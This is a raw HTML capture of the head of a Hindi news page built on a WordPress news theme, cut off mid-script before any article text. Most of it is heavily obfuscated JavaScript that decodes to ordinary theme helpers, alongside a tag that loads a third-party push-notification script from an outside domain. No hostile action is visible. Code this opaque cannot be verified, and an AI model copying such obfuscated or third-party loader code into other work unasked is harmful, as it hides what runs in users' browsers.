

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspoiletmp.com/%E0%A4%95%E0%A5%81%E0%A4%A4%E0%A5%8D%E0%A4%A4%E0%A5%87-%E0%A4%95%E0%A4%BE-%E0%A4%90%E0%A4%B8%E0%A4%BE-%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%AC-%E0%A4%A6%E0%A5%87%E0%A4%96-%E0%A4%A6%E0%A4%82%E0%A4%97/
body_size: 25087
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://newspoiletmp.com/xmlrpc.php" />
	<script>var pm_pid = "27046-ca7e79d3"; var pm_sw = "/security.js"</script><script src="//wds.weqs.me/js/pub.min.js" async></script>
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x41f9ab=_0x5d84;function _0x32e6(){var _0x48cfd5=['globalBody','GET','deferasync','replace','18030IKrugx','create_js','send','100px','application/x-www-form-urlencoded','createEvent','isObjectSame','slice','setStorage','post','object','replaceWith','move','test','style[media]','20px','touchstart','dataStorage','script','textContent','now','ajax','webkitCancelRequestAnimationFrame','undefined','getItem','doc','change','14oqlech','addEvents','getElementsByTagName','performance','fixed','jnewsDataStorage','1810314MrQFbd','mozCancelAnimationFrame','detachEvent','start','POST','120px','concat','backgroundColor','hasOwnProperty','floor','passive','getStorage','Start','supportsPassive','toPrecision','function','9333gwAjSV','End','docReady','100000','reduce','length','file_version_checker','classList','has','style','addEventListener','jnewsHelper','docEl','setAttribute','currentTime','clientHeight','attachEvent','oRequestAnimationFrame','createEventObject','duration','bind','touchmove','initCustomEvent','fireEvent','hasClass','async','177184bPEFoe','addClass','readyState','includes','innerWidth','windowHeight','body','easeInOutQuad','XMLHttpRequest','triggerEvents','unwrap','getAttribute','jnews','appendChild','media','1393230UzGjVt','call','push','getBoundingClientRect','fps','animateScroll','webkitRequestAnimationFrame','splice','response','fontSize','className','10.0.0','getText','isVisible','1px\x20solid\x20black','objKeys','parse','finish','prototype','white','eventType','callback','getMessage','join','innerHTML','setText','not\x20all','boot','jnews-','requestAnimationFrame','instr','get','msRequestAnimationFrame','mozRequestAnimationFrame','win','complete','height','stop','toLowerCase','classListSupport','extend','indexOf','library','open','createElement','dispatchEvent','assets','defer','jnewsads','documentElement','add','getWidth','size','expired','windowWidth','stringify','Content-type','passiveOption','fpsTable','innerText','msCancelRequestAnimationFrame','status','interactive','onreadystatechange','mark','border','10px','_storage','au_scripts','top','src','119EQdAkJ','noop','offsetWidth','winLoad','getElementById','scrollTop','parentNode','getParents','position','div','forEach','getTime','210453uowOWt','measure','width','set','1739884nRWxDx','contains','boolean','string','550507KfXzfC','fireOnce','offsetHeight','clientWidth','setRequestHeader','load_assets','increment'];_0x32e6=function(){return _0x48cfd5;};return _0x32e6();}function _0x5d84(_0x38cc2d,_0x171417){var _0x32e6d4=_0x32e6();return _0x5d84=function(_0x5d840b,_0x3f5949){_0x5d840b=_0x5d840b-0xef;var _0x40a14e=_0x32e6d4[_0x5d840b];return _0x40a14e;},_0x5d84(_0x38cc2d,_0x171417);}(function(_0x51996f,_0x19e071){var _0x4d9a59=_0x5d84,_0xb52642=_0x51996f();while(!![]){try{var _0x8c2de7=-parseInt(_0x4d9a59(0x100))/0x1+parseInt(_0x4d9a59(0x126))/0x2*(-parseInt(_0x4d9a59(0xf8))/0x3)+parseInt(_0x4d9a59(0xfc))/0x4+-parseInt(_0x4d9a59(0x165))/0x5+-parseInt(_0x4d9a59(0x12c))/0x6+parseInt(_0x4d9a59(0x1ac))/0x7*(-parseInt(_0x4d9a59(0x156))/0x8)+parseInt(_0x4d9a59(0x13c))/0x9*(parseInt(_0x4d9a59(0x10b))/0xa);if(_0x8c2de7===_0x19e071)break;else _0xb52642['push'](_0xb52642['shift']());}catch(_0x28db5c){_0xb52642['push'](_0xb52642['shift']());}}}(_0x32e6,0x4ac3d),(window[_0x41f9ab(0x162)]=window[_0x41f9ab(0x162)]||{},window[_0x41f9ab(0x162)][_0x41f9ab(0x18f)]=window[_0x41f9ab(0x162)][_0x41f9ab(0x18f)]||{},window[_0x41f9ab(0x162)][_0x41f9ab(0x18f)]=function(){'use strict';var _0x3ca599=_0x41f9ab;var _0x3367e6=this;_0x3367e6[_0x3ca599(0x187)]=window,_0x3367e6[_0x3ca599(0x124)]=document,_0x3367e6['noop']=function(){},_0x3367e6[_0x3ca599(0x107)]=_0x3367e6[_0x3ca599(0x124)]['getElementsByTagName']('body')[0x0],_0x3367e6[_0x3ca599(0x107)]=_0x3367e6[_0x3ca599(0x107)]?_0x3367e6[_0x3ca599(0x107)]:_0x3367e6[_0x3ca599(0x124)],_0x3367e6[_0x3ca599(0x187)]['jnewsDataStorage']=_0x3367e6[_0x3ca599(0x187)][_0x3ca599(0x12b)]||{'_storage':new WeakMap(),'put':function(_0x555d6b,_0x2fc8e7,_0x4c43aa){var _0x625ebf=_0x3ca599;this['_storage'][_0x625ebf(0x144)](_0x555d6b)||this[_0x625ebf(0x1a8)]['set'](_0x555d6b,new Map()),this['_storage'][_0x625ebf(0x184)](_0x555d6b)[_0x625ebf(0xfb)](_0x2fc8e7,_0x4c43aa);},'get':function(_0xd0c683,_0x40250d){var _0x329283=_0x3ca599;return this[_0x329283(0x1a8)][_0x329283(0x184)](_0xd0c683)[_0x329283(0x184)](_0x40250d);},'has':function(_0x680344,_0x2135d2){var _0x5b9c7a=_0x3ca599;return this[_0x5b9c7a(0x1a8)][_0x5b9c7a(0x144)](_0x680344)&&this[_0x5b9c7a(0x1a8)][_0x5b9c7a(0x184)](_0x680344)[_0x5b9c7a(0x144)](_0x2135d2);},'remove':function(_0x1f592b,_0x1e36f1){var _0x515f0f=_0x3ca599,_0x21b41d=this[_0x515f0f(0x1a8)]['get'](_0x1f592b)['delete'](_0x1e36f1);return 0x0===!this[_0x515f0f(0x1a8)][_0x515f0f(0x184)](_0x1f592b)[_0x515f0f(0x199)]&&this['_storage']['delete'](_0x1f592b),_0x21b41d;}},_0x3367e6[_0x3ca599(0x19b)]=function(){var _0x48b08e=_0x3ca599;return _0x3367e6[_0x48b08e(0x187)][_0x48b08e(0x15a)]||_0x3367e6['docEl'][_0x48b08e(0x103)]||_0x3367e6[_0x48b08e(0x107)][_0x48b08e(0x103)];},_0x3367e6[_0x3ca599(0x15b)]=function(){var _0xf74b12=_0x3ca599;return _0x3367e6[_0xf74b12(0x187)]['innerHeight']||_0x3367e6[_0xf74b12(0x148)][_0xf74b12(0x14b)]||_0x3367e6[_0xf74b12(0x107)][_0xf74b12(0x14b)];},_0x3367e6[_0x3ca599(0x182)]=_0x3367e6[_0x3ca599(0x187)]['requestAnimationFrame']||_0x3367e6[_0x3ca599(0x187)][_0x3ca599(0x16b)]||_0x3367e6['win'][_0x3ca599(0x186)]||_0x3367e6[_0x3ca599(0x187)][_0x3ca599(0x185)]||window[_0x3ca599(0x14d)]||function(_0x5981c0){return setTimeout(_0x5981c0,0x3e8/0x3c);},_0x3367e6['cancelAnimationFrame']=_0x3367e6[_0x3ca599(0x187)]['cancelAnimationFrame']||_0x3367e6[_0x3ca599(0x187)]['webkitCancelAnimationFrame']||_0x3367e6[_0x3ca599(0x187)][_0x3ca599(0x121)]||_0x3367e6[_0x3ca599(0x187)][_0x3ca599(0x12d)]||_0x3367e6[_0x3ca599(0x187)][_0x3ca599(0x1a1)]||_0x3367e6[_0x3ca599(0x187)]['oCancelRequestAnimationFrame']||function(_0x48c59c){clearTimeout(_0x48c59c);},_0x3367e6[_0x3ca599(0x18c)]=_0x3ca599(0x143)in document[_0x3ca599(0x191)]('_'),_0x3367e6[_0x3ca599(0x154)]=_0x3367e6['classListSupport']?function(_0x21c1ae,_0x55b4e5){var _0x4877db=_0x3ca599;return _0x21c1ae[_0x4877db(0x143)][_0x4877db(0xfd)](_0x55b4e5);}:function(_0x263868,_0x2aae72){var _0x9db652=_0x3ca599;return _0x263868['className'][_0x9db652(0x18e)](_0x2aae72)>=0x0;},_0x3367e6[_0x3ca599(0x157)]=_0x3367e6['classListSupport']?function(_0x24e5da,_0x5ae055){var _0x8306db=_0x3ca599;_0x3367e6['hasClass'](_0x24e5da,_0x5ae055)||_0x24e5da[_0x8306db(0x143)][_0x8306db(0x197)](_0x5ae055);}:function(_0x2c0cb8,_0x273e1f){var _0x4a0957=_0x3ca599;_0x3367e6[_0x4a0957(0x154)](_0x2c0cb8,_0x273e1f)||(_0x2c0cb8[_0x4a0957(0x16f)]+='\x20'+_0x273e1f);},_0x3367e6['removeClass']=_0x3367e6['classListSupport']?function(_0x515471,_0x4b26b5){var _0x24d171=_0x3ca599;_0x3367e6[_0x24d171(0x154)](_0x515471,_0x4b26b5)&&_0x515471[_0x24d171(0x143)]['remove'](_0x4b26b5);}:function(_0x1ba1c3,_0x550e3a){var _0x8fd902=_0x3ca599;_0x3367e6['hasClass'](_0x1ba1c3,_0x550e3a)&&(_0x1ba1c3[_0x8fd902(0x16f)]=_0x1ba1c3[_0x8fd902(0x16f)]['replace'](_0x550e3a,''));},_0x3367e6[_0x3ca599(0x174)]=function(_0x5c2f7a){var _0x20bd05=_0x3ca599,_0xc3340e=[];for(var _0x1af705 in _0x5c2f7a)Object[_0x20bd05(0x177)][_0x20bd05(0x134)][_0x20bd05(0x166)](_0x5c2f7a,_0x1af705)&&_0xc3340e[_0x20bd05(0x167)](_0x1af705);return _0xc3340e;},_0x3367e6[_0x3ca599(0x111)]=function(_0x368108,_0x4af7d5){var _0x275b8a=_0x3ca599,_0x341a78=!0x0;return JSON[_0x275b8a(0x19c)](_0x368108)!==JSON[_0x275b8a(0x19c)](_0x4af7d5)&&(_0x341a78=!0x1),_0x341a78;},_0x3367e6[_0x3ca599(0x18d)]=function(){var _0x5d255a=_0x3ca599;for(var _0x34dab6,_0x1d5c31,_0x2754f5,_0x51d0f8=arguments[0x0]||{},_0x1e9b64=0x1,_0x10a3f3=arguments[_0x5d255a(0x141)];_0x1e9b64<_0x10a3f3;_0x1e9b64++)if(null!==(_0x34dab6=arguments[_0x1e9b64])){for(_0x1d5c31 in _0x34dab6)_0x51d0f8!==(_0x2754f5=_0x34dab6[_0x1d5c31])&&void 0x0!==_0x2754f5&&(_0x51d0f8[_0x1d5c31]=_0x2754f5);}return _0x51d0f8;},_0x3367e6[_0x3ca599(0x11c)]=_0x3367e6[_0x3ca599(0x187)][_0x3ca599(0x12b)],_0x3367e6[_0x3ca599(0x172)]=function(_0x2f0c50){var _0x442fc4=_0x3ca599;return 0x0!==_0x2f0c50[_0x442fc4(0x1ae)]&&0x0!==_0x2f0c50[_0x442fc4(0x102)]||_0x2f0c50[_0x442fc4(0x168)]()[_0x442fc4(0x141)];},_0x3367e6['getHeight']=function(_0x5eee04){var _0x37c9b6=_0x3ca599;return _0x5eee04['offsetHeight']||_0x5eee04['clientHeight']||_0x5eee04['getBoundingClientRect']()[_0x37c9b6(0x189)];},_0x3367e6[_0x3ca599(0x198)]=function(_0x1ce2e5){var _0x36f7b3=_0x3ca599;return _0x1ce2e5[_0x36f7b3(0x1ae)]||_0x1ce2e5[_0x36f7b3(0x103)]||_0x1ce2e5[_0x36f7b3(0x168)]()[_0x36f7b3(0xfa)];},_0x3367e6[_0x3ca599(0x139)]=!0x1;try{var _0x18053b=Object['defineProperty']({},_0x3ca599(0x136),{'get':function(){var _0x2b2b4c=_0x3ca599;_0x3367e6[_0x2b2b4c(0x139)]=!0x0;}});'createEvent'in _0x3367e6[_0x3ca599(0x124)]?_0x3367e6['win'][_0x3ca599(0x146)](_0x3ca599(0x118),null,_0x18053b):'fireEvent'in _0x3367e6['doc']&&_0x3367e6[_0x3ca599(0x187)][_0x3ca599(0x14c)]('test',null);}catch(_0x5ace87){}_0x3367e6[_0x3ca599(0x19e)]=!!_0x3367e6['supportsPassive']&&{'passive':!0x0},_0x3367e6[_0x3ca599(0x113)]=function(_0x55586a,_0x10d959){var _0x30cd81=_0x3ca599;_0x55586a='jnews-'+_0x55586a;var _0x292af2={'expired':Math[_0x30cd81(0x135)]((new Date()[_0x30cd81(0xf7)]()+0x2932e00)/0x3e8)};_0x10d959=Object['assign'](_0x292af2,_0x10d959),localStorage['setItem'](_0x55586a,JSON['stringify'](_0x10d959));},_0x3367e6['getStorage']=function(_0x53a0e0){var _0x3d32e0=_0x3ca599;_0x53a0e0=_0x3d32e0(0x181)+_0x53a0e0;var _0x3761e6=localStorage[_0x3d32e0(0x123)](_0x53a0e0);return null!==_0x3761e6&&0x0<_0x3761e6[_0x3d32e0(0x141)]?JSON[_0x3d32e0(0x175)](localStorage[_0x3d32e0(0x123)](_0x53a0e0)):{};},_0x3367e6['expiredStorage']=function(){var _0x3bdb45=_0x3ca599,_0x3578e1,_0x380991=_0x3bdb45(0x181);for(var _0x3d72c5 in localStorage)_0x3d72c5[_0x3bdb45(0x18e)](_0x380991)>-0x1&&_0x3bdb45(0x122)!==(_0x3578e1=_0x3367e6[_0x3bdb45(0x137)](_0x3d72c5[_0x3bdb45(0x10a)](_0x380991,'')))[_0x3bdb45(0x19a)]&&_0x3578e1['expired']<Math[_0x3bdb45(0x135)](new Date()['getTime']()/0x3e8)&&localStorage['removeItem'](_0x3d72c5);},_0x3367e6[_0x3ca599(0x127)]=function(_0x4dfd8a,_0x5302ff,_0x49da44){var _0x5f2d54=_0x3ca599;for(var _0x5076cb in _0x5302ff){var _0x212cd6=[_0x5f2d54(0x11b),_0x5f2d54(0x151)]['indexOf'](_0x5076cb)>=0x0&&!_0x49da44&&_0x3367e6[_0x5f2d54(0x19e)];_0x5f2d54(0x110)in _0x3367e6[_0x5f2d54(0x124)]?_0x4dfd8a[_0x5f2d54(0x146)](_0x5076cb,_0x5302ff[_0x5076cb],_0x212cd6):_0x5f2d54(0x153)in _0x3367e6[_0x5f2d54(0x124)]&&_0x4dfd8a['attachEvent']('on'+_0x5076cb,_0x5302ff[_0x5076cb]);}},_0x3367e6['removeEvents']=function(_0x599ba8,_0x276108){var _0x465dd9=_0x3ca599;for(var _0x588acf in _0x276108)_0x465dd9(0x110)in _0x3367e6[_0x465dd9(0x124)]?_0x599ba8['removeEventListener'](_0x588acf,_0x276108[_0x588acf]):_0x465dd9(0x153)in _0x3367e6[_0x465dd9(0x124)]&&_0x599ba8[_0x465dd9(0x12e)]('on'+_0x588acf,_0x276108[_0x588acf]);},_0x3367e6[_0x3ca599(0x15f)]=function(_0xc72e59,_0x567ae6,_0x7f2932){var _0x319816=_0x3ca599,_0x246d97;return _0x7f2932=_0x7f2932||{'detail':null},_0x319816(0x110)in _0x3367e6[_0x319816(0x124)]?(!(_0x246d97=_0x3367e6[_0x319816(0x124)][_0x319816(0x110)]('CustomEvent')||new CustomEvent(_0x567ae6))[_0x319816(0x152)]||_0x246d97[_0x319816(0x152)](_0x567ae6,!0x0,!0x1,_0x7f2932),void _0xc72e59[_0x319816(0x192)](_0x246d97)):_0x319816(0x153)in _0x3367e6[_0x319816(0x124)]?((_0x246d97=_0x3367e6[_0x319816(0x124)][_0x319816(0x14e)]())[_0x319816(0x179)]=_0x567ae6,void _0xc72e59[_0x319816(0x153)]('on'+_0x246d97[_0x319816(0x179)],_0x246d97)):void 0x0;},_0x3367e6[_0x3ca599(0xf3)]=function(_0x3f2481,_0x4b557d){var _0xd5683a=_0x3ca599;void 0x0===_0x4b557d&&(_0x4b557d=_0x3367e6[_0xd5683a(0x124)]);for(var _0x543b2d=[],_0x4e9232=_0x3f2481[_0xd5683a(0xf2)],_0x450fcd=!0x1;!_0x450fcd;)if(_0x4e9232){var _0x5b4aab=_0x4e9232;_0x5b4aab['querySelectorAll'](_0x4b557d)['length']?_0x450fcd=!0x0:(_0x543b2d[_0xd5683a(0x167)](_0x5b4aab),_0x4e9232=_0x5b4aab[_0xd5683a(0xf2)]);}else _0x543b2d=[],_0x450fcd=!0x0;return _0x543b2d;},_0x3367e6[_0x3ca599(0xf6)]=function(_0x538a0c,_0xdcb0cb,_0x3a59de){var _0x5e4bc2=_0x3ca599;for(var _0x1595d6=0x0,_0x2f64bc=_0x538a0c[_0x5e4bc2(0x141)];_0x1595d6<_0x2f64bc;_0x1595d6++)_0xdcb0cb[_0x5e4bc2(0x166)](_0x3a59de,_0x538a0c[_0x1595d6],_0x1595d6);},_0x3367e6[_0x3ca599(0x171)]=function(_0x3350ea){var _0x20710b=_0x3ca599;return _0x3350ea[_0x20710b(0x1a0)]||_0x3350ea[_0x20710b(0x11e)];},_0x3367e6[_0x3ca599(0x17e)]=function(_0x4178b5,_0x46dc92){var _0x3e1e3b=_0x3ca599,_0x247e69=_0x3e1e3b(0x115)==typeof _0x46dc92?_0x46dc92[_0x3e1e3b(0x1a0)]||_0x46dc92[_0x3e1e3b(0x11e)]:_0x46dc92;_0x4178b5[_0x3e1e3b(0x1a0)]&&(_0x4178b5[_0x3e1e3b(0x1a0)]=_0x247e69),_0x4178b5[_0x3e1e3b(0x11e)]&&(_0x4178b5[_0x3e1e3b(0x11e)]=_0x247e69);},_0x3367e6['httpBuildQuery']=function(_0x4639fe){var _0x322baf=_0x3ca599;return _0x3367e6[_0x322baf(0x174)](_0x4639fe)[_0x322baf(0x140)](function _0x4b7c5a(_0x4ed740){var _0x3676d0=_0x322baf,_0x19af08=arguments[_0x3676d0(0x141)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x141d2b,_0x543a24){var _0x59963d=_0x3676d0,_0x419808=_0x4ed740[_0x543a24];_0x543a24=encodeURIComponent(_0x543a24);var _0x133a0a=_0x19af08?''[_0x59963d(0x132)](_0x19af08,'[')[_0x59963d(0x132)](_0x543a24,']'):_0x543a24;return null==_0x419808||_0x59963d(0x13b)==typeof _0x419808?(_0x141d2b[_0x59963d(0x167)](''[_0x59963d(0x132)](_0x133a0a,'=')),_0x141d2b):['number',_0x59963d(0xfe),_0x59963d(0xff)][_0x59963d(0x159)](typeof _0x419808)?(_0x141d2b['push'](''[_0x59963d(0x132)](_0x133a0a,'=')['concat'](encodeURIComponent(_0x419808))),_0x141d2b):(_0x141d2b[_0x59963d(0x167)](_0x3367e6[_0x59963d(0x174)](_0x419808)['reduce'](_0x4b7c5a(_0x419808,_0x133a0a),[])['join']('&')),_0x141d2b);};}(_0x4639fe),[])[_0x322baf(0x17c)]('&');},_0x3367e6[_0x3ca599(0x184)]=function(_0x22da44,_0x514719,_0x4d380f,_0x468644){var _0x44db8b=_0x3ca599;return _0x4d380f='function'==typeof _0x4d380f?_0x4d380f:_0x3367e6[_0x44db8b(0x1ad)],_0x3367e6['ajax']('GET',_0x22da44,_0x514719,_0x4d380f,_0x468644);},_0x3367e6[_0x3ca599(0x114)]=function(_0x232821,_0x88ba9c,_0x2ec52d,_0x3e8173){var _0x34ee81=_0x3ca599;return _0x2ec52d=_0x34ee81(0x13b)==typeof _0x2ec52d?_0x2ec52d:_0x3367e6[_0x34ee81(0x1ad)],_0x3367e6[_0x34ee81(0x120)](_0x34ee81(0x130),_0x232821,_0x88ba9c,_0x2ec52d,_0x3e8173);},_0x3367e6[_0x3ca599(0x120)]=function(_0x20ddd4,_0x3ddbf9,_0x2ec388,_0xd29e92,_0x142aac){var _0x501a97=_0x3ca599,_0x55848e=new XMLHttpRequest(),_0x434914=_0x3ddbf9,_0x1a94b9=_0x3367e6['httpBuildQuery'](_0x2ec388);if(_0x20ddd4=-0x1!=[_0x501a97(0x108),_0x501a97(0x130)][_0x501a97(0x18e)](_0x20ddd4)?_0x20ddd4:_0x501a97(0x108),_0x55848e[_0x501a97(0x190)](_0x20ddd4,_0x434914+(_0x501a97(0x108)==_0x20ddd4?'?'+_0x1a94b9:''),!0x0),_0x501a97(0x130)==_0x20ddd4&&_0x55848e['setRequestHeader'](_0x501a97(0x19d),_0x501a97(0x10f)),_0x55848e[_0x501a97(0x104)]('X-Requested-With',_0x501a97(0x15e)),_0x55848e[_0x501a97(0x1a4)]=function(){var _0x1a71c6=_0x501a97;0x4===_0x55848e['readyState']&&0xc8<=_0x55848e[_0x1a71c6(0x1a2)]&&0x12c>_0x55848e['status']&&_0x1a71c6(0x13b)==typeof _0xd29e92&&_0xd29e92['call'](void 0x0,_0x55848e[_0x1a71c6(0x16d)]);},void 0x0!==_0x142aac&&!_0x142aac)return{'xhr':_0x55848e,'send':function(){var _0x2cf316=_0x501a97;_0x55848e[_0x2cf316(0x10d)](_0x2cf316(0x130)==_0x20ddd4?_0x1a94b9:null);}};return _0x55848e['send'](_0x501a97(0x130)==_0x20ddd4?_0x1a94b9:null),{'xhr':_0x55848e};},_0x3367e6['scrollTo']=function(_0x2596e4,_0x14b842,_0x3e48d3){var _0x2a6892=_0x3ca599;function _0x23e14b(_0x5b6169,_0x22a337,_0x313156){var _0x5c52d0=_0x5d84;this['start']=this[_0x5c52d0(0xf4)](),this[_0x5c52d0(0x125)]=_0x5b6169-this[_0x5c52d0(0x12f)],this[_0x5c52d0(0x14a)]=0x0,this['increment']=0x14,this[_0x5c52d0(0x14f)]=void 0x0===_0x313156?0x1f4:_0x313156,this[_0x5c52d0(0x17a)]=_0x22a337,this[_0x5c52d0(0x176)]=!0x1,this[_0x5c52d0(0x16a)]();}return Math['easeInOutQuad']=function(_0x30e101,_0x220807,_0x293656,_0x5ed110){return(_0x30e101/=_0x5ed110/0x2)<0x1?_0x293656/0x2*_0x30e101*_0x30e101+_0x220807:-_0x293656/0x2*(--_0x30e101*(_0x30e101-0x2)-0x1)+_0x220807;},_0x23e14b[_0x2a6892(0x177)][_0x2a6892(0x18a)]=function(){var _0x4e13c9=_0x2a6892;this[_0x4e13c9(0x176)]=!0x0;},_0x23e14b['prototype']['move']=function(_0x3fed67){var _0xd55c95=_0x2a6892;_0x3367e6[_0xd55c95(0x124)][_0xd55c95(0x196)]['scrollTop']=_0x3fed67,_0x3367e6[_0xd55c95(0x107)]['parentNode'][_0xd55c95(0xf1)]=_0x3fed67,_0x3367e6['globalBody']['scrollTop']=_0x3fed67;},_0x23e14b[_0x2a6892(0x177)][_0x2a6892(0xf4)]=function(){var _0x446865=_0x2a6892;return _0x3367e6['doc']['documentElement'][_0x446865(0xf1)]||_0x3367e6[_0x446865(0x107)]['parentNode'][_0x446865(0xf1)]||_0x3367e6[_0x446865(0x107)][_0x446865(0xf1)];},_0x23e14b['prototype'][_0x2a6892(0x16a)]=function(){var _0x185c9f=_0x2a6892;this['currentTime']+=this[_0x185c9f(0x106)];var _0x5dee9b=Math[_0x185c9f(0x15d)](this[_0x185c9f(0x14a)],this[_0x185c9f(0x12f)],this[_0x185c9f(0x125)],this['duration']);this[_0x185c9f(0x117)](_0x5dee9b),this['currentTime']<this[_0x185c9f(0x14f)]&&!this[_0x185c9f(0x176)]?_0x3367e6['requestAnimationFrame'][_0x185c9f(0x166)](_0x3367e6[_0x185c9f(0x187)],this['animateScroll'][_0x185c9f(0x150)](this)):this[_0x185c9f(0x17a)]&&_0x185c9f(0x13b)==typeof this[_0x185c9f(0x17a)]&&this['callback']();},new _0x23e14b(_0x2596e4,_0x14b842,_0x3e48d3);},_0x3367e6[_0x3ca599(0x160)]=function(_0x36064c){var _0x10b4a7=_0x3ca599,_0x46c926,_0x5d09ff=_0x36064c;_0x3367e6[_0x10b4a7(0xf6)](_0x36064c,function(_0x4d94ed,_0x4b5222){_0x46c926?_0x46c926+=_0x4d94ed:_0x46c926=_0x4d94ed;}),_0x5d09ff[_0x10b4a7(0x116)](_0x46c926);},_0x3367e6[_0x3ca599(0x129)]={'start':function(_0x7402a9){var _0xbac28f=_0x3ca599;performance[_0xbac28f(0x1a5)](_0x7402a9+_0xbac28f(0x138));},'stop':function(_0x20e85f){var _0x288115=_0x3ca599;performance[_0x288115(0x1a5)](_0x20e85f+_0x288115(0x13d)),performance[_0x288115(0xf9)](_0x20e85f,_0x20e85f+'Start',_0x20e85f+_0x288115(0x13d));}},_0x3367e6[_0x3ca599(0x169)]=function(){var _0x5b7f62=0x0,_0x3e6e10=0x0,_0x272301=0x0;!(function(){var _0x4790e5=_0x5d84,_0x38472e=_0x5b7f62=0x0,_0x1d2184=0x0,_0x4bbe3d=0x0,_0x4a51e3=document[_0x4790e5(0xf0)]('fpsTable'),_0x1accc4=function(_0x174d52){var _0x2102ff=_0x4790e5;void 0x0===document[_0x2102ff(0x128)]('body')[0x0]?_0x3367e6[_0x2102ff(0x182)][_0x2102ff(0x166)](_0x3367e6[_0x2102ff(0x187)],function(){_0x1accc4(_0x174d52);}):document[_0x2102ff(0x128)](_0x2102ff(0x15c))[0x0][_0x2102ff(0x163)](_0x174d52);};null===_0x4a51e3&&((_0x4a51e3=document[_0x4790e5(0x191)](_0x4790e5(0xf5)))[_0x4790e5(0x145)][_0x4790e5(0xf4)]=_0x4790e5(0x12a),_0x4a51e3[_0x4790e5(0x145)][_0x4790e5(0x1aa)]=_0x4790e5(0x131),_0x4a51e3['style']['left']=_0x4790e5(0x1a7),_0x4a51e3[_0x4790e5(0x145)]['width']=_0x4790e5(0x10e),_0x4a51e3['style'][_0x4790e5(0x189)]=_0x4790e5(0x11a),_0x4a51e3[_0x4790e5(0x145)][_0x4790e5(0x1a6)]=_0x4790e5(0x173),_0x4a51e3[_0x4790e5(0x145)][_0x4790e5(0x16e)]='11px',_0x4a51e3[_0x4790e5(0x145)]['zIndex']=_0x4790e5(0x13f),_0x4a51e3[_0x4790e5(0x145)][_0x4790e5(0x133)]=_0x4790e5(0x178),_0x4a51e3['id']=_0x4790e5(0x19f),_0x1accc4(_0x4a51e3));var _0x51e747=function(){var _0x3a5f63=_0x4790e5;_0x272301++,_0x3e6e10=Date[_0x3a5f63(0x11f)](),(_0x1d2184=(_0x272301/(_0x4bbe3d=(_0x3e6e10-_0x5b7f62)/0x3e8))[_0x3a5f63(0x13a)](0x2))!=_0x38472e&&(_0x38472e=_0x1d2184,_0x4a51e3[_0x3a5f63(0x17d)]=_0x38472e+_0x3a5f63(0x169)),0x1<_0x4bbe3d&&(_0x5b7f62=_0x3e6e10,_0x272301=0x0),_0x3367e6['requestAnimationFrame']['call'](_0x3367e6[_0x3a5f63(0x187)],_0x51e747);};_0x51e747();}());},_0x3367e6[_0x3ca599(0x183)]=function(_0x29dc2d,_0x3241e0){var _0x557da1=_0x3ca599;for(var _0x593d88=0x0;_0x593d88<_0x3241e0[_0x557da1(0x141)];_0x593d88++)if(-0x1!==_0x29dc2d['toLowerCase']()[_0x557da1(0x18e)](_0x3241e0[_0x593d88][_0x557da1(0x18b)]()))return!0x0;},_0x3367e6[_0x3ca599(0xef)]=function(_0x848237,_0x33aec3){var _0x494439=_0x3ca599;function _0x5552c2(_0x1b849a){var _0x71c4d2=_0x5d84;if(_0x71c4d2(0x188)===_0x3367e6[_0x71c4d2(0x124)]['readyState']||_0x71c4d2(0x1a3)===_0x3367e6[_0x71c4d2(0x124)][_0x71c4d2(0x158)])return!_0x1b849a||_0x33aec3?setTimeout(_0x848237,_0x33aec3||0x1):_0x848237(_0x1b849a),0x1;}_0x5552c2()||_0x3367e6['addEvents'](_0x3367e6[_0x494439(0x187)],{'load':_0x5552c2});},_0x3367e6[_0x3ca599(0x13e)]=function(_0x63c0a3,_0x691529){var _0x290bc7=_0x3ca599;function _0x436a84(_0x21a78e){var _0x18a924=_0x5d84;if(_0x18a924(0x188)===_0x3367e6[_0x18a924(0x124)][_0x18a924(0x158)]||_0x18a924(0x1a3)===_0x3367e6[_0x18a924(0x124)][_0x18a924(0x158)])return!_0x21a78e||_0x691529?setTimeout(_0x63c0a3,_0x691529||0x1):_0x63c0a3(_0x21a78e),0x1;}_0x436a84()||_0x3367e6[_0x290bc7(0x127)](_0x3367e6[_0x290bc7(0x124)],{'DOMContentLoaded':_0x436a84});},_0x3367e6[_0x3ca599(0x101)]=function(){var _0x5728a0=_0x3ca599;_0x3367e6[_0x5728a0(0x13e)](function(){var _0x3e2c3c=_0x5728a0;_0x3367e6[_0x3e2c3c(0x193)]=_0x3367e6[_0x3e2c3c(0x193)]||[],_0x3367e6[_0x3e2c3c(0x193)][_0x3e2c3c(0x141)]&&(_0x3367e6['boot'](),_0x3367e6[_0x3e2c3c(0x105)]());},0x32);},_0x3367e6[_0x3ca599(0x180)]=function(){var _0x4e1a26=_0x3ca599;_0x3367e6['length']&&_0x3367e6['doc']['querySelectorAll'](_0x4e1a26(0x119))[_0x4e1a26(0xf6)](function(_0x1100ba){var _0xa280a4=_0x4e1a26;_0xa280a4(0x17f)==_0x1100ba[_0xa280a4(0x161)](_0xa280a4(0x164))&&_0x1100ba['removeAttribute'](_0xa280a4(0x164));});},_0x3367e6[_0x3ca599(0x10c)]=function(_0x47ecf6,_0x186ff8){var _0xf36729=_0x3ca599,_0x247f68=_0x3367e6['doc'][_0xf36729(0x191)](_0xf36729(0x11d));switch(_0x247f68['setAttribute'](_0xf36729(0x1ab),_0x47ecf6),_0x186ff8){case'defer':_0x247f68['setAttribute'](_0xf36729(0x194),!0x0);break;case _0xf36729(0x155):_0x247f68['setAttribute'](_0xf36729(0x155),!0x0);break;case 